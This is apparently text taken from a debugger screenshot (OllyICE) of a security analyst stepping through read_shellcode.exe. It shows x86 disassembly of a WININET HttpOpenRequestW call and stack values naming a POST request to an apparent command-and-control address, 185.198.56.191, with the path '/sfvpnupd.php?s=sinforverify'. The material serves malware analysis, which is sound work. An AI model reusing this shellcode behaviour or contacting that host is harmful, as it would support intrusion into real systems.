 OllyICE - read_shellcode.exe - [CPU - 主线程]
C 文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H)
暂停 L E M T W H C / K B R ... S ?
0017841C 51 push ecx
0017841D 53 push ebx
0017841E 52 push edx
0017841F 53 push ebx
00178420 3BF3 cmp esi, ebx
00178422 75 14 jnz short 00178438
00178424 8B4C24 38 mov ecx, dword ptr [esp+38]
00178428 51 push ecx
00178429 8DAD 1E100000 lea ebp, dword ptr [ebp+101E]
0017842F 55 push ebp
00178430 8DAD E2EFFFFF lea ebp, dword ptr [ebp-101E]
00178436 EB 12 jmp short 0017844A
00178438 8B5424 40 mov edx, dword ptr [esp+40]
0017843C 52 push edx
0017843D 8DAD 2A100000 lea ebp, dword ptr [ebp+102A]
00178443 55 push ebp
00178444 8DAD D6EFFFFF lea ebp, dword ptr [ebp-102A]
0017844A 50 push eax
0017844B FF95 14060000 call dword ptr [ebp+614] WININET.HttpOpenRequestW
00178451 8BF0 mov esi, eax
00178453 3BF3 cmp esi, ebx
00178455 0F84 B7040000 je 00178912
0017845B 33FF xor edi, edi
0017845D 8B4424 1C mov eax, dword ptr [esp+1C]
ss:[00173145]=75CC4A42 (WININET.HttpOpenRequestW)
寄存器 (FPU) < < < <
EAX 00CC0008
ECX 00411438 UNICODE "/sfvpnupd.php?s=sinforverify"
EDX 004114E8 UNICODE "http://185.198.56.191:80/sfveri
EBX 00000000
ESP 0029F0C8
EBP 00172B31
ESI 00000000
EDI 00411648
EIP 0017844B
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
00404C80
00404CC0
00404D00
00404D40
00404D80
00404DC0
00404E00
00404E40
00404E80
00404EC0
0029F0C8 00CC0008
0029F0CC 00173B4F UNICODE "POST"
0029F0D0 00411438 UNICODE "/sfvpnupd.php?s=sinforverify"
0029F0D4 00000000
0029F0D8 004114E8 UNICODE "http://185.198.56.191:80/sfverify.php"
0029F0DC 00000000
0029F0E0 84680200
0029F0E4 00000000
0029F0E8 001731BB
0029F0EC 0029F8BC
网信防务